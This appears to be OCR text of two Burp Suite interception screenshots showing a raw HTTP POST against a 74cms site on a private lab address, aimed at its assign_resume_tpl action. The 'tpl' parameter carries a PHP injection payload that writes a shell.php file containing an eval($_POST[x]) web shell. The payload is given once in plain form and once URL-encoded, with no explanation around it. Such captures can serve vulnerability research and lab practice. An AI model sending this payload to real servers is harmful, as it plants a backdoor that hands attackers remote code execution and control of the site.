 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /74cms/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 289
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/74cms/index.php?m=home&a=assign_resume_tpl
12 Cookie: PHPSESSID=f1b16477e25b8834c6c204ac3c0edacd; think_language=zh-CN; think_template=default
13 Upgrade-Insecure-Requests: 1
新
14
15 variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;ob_flush();?>/r/n<qscms/company_show h="info" id="$_GET['id']"/>
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /74cms/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 289
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/74cms/index.php?m=home&a=assign_resume_tpl
12 Cookie: PHPSESSID=f1b16477e25b8834c6c204ac3c0edacd; think_language=zh-CN; think_template=default
13 Upgrade-Insecure-Requests: 1
原
14
15 variable=1&tpl=
%3C%3Fphp+fputs%28fopen%28%22shell.php%22%2C%22w%22%29%2C%22%3C%3Fphp+eval%28%5C%24_POST%5Bx%5D%29%3B%3F%3E%22%29%3F%3E%3Bob_flush%28%29%3B%3F%3E%2Fr%2Fn%3Cqscms%2Fcompany_show+%E5%88%97%E8%A1%A8%E5%90%8D%3D%22info%22+%E4%BC%81%E4%B
8%9Aid%3D%22%24_GET%5B%27id%27%5D%22%2F%3E
? Search... 0 matches